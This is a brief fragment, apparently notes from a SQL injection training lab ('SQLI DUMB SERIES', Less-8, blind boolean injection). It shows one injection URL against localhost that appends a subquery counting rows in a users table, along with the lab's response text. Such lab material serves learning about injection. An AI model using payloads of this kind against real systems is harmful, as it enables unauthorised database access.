 Less-8 Blind- Boolian- Single Quote
127.0.0.1/Less-8/?id=1' and (select count(id) from users)=8 --+
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8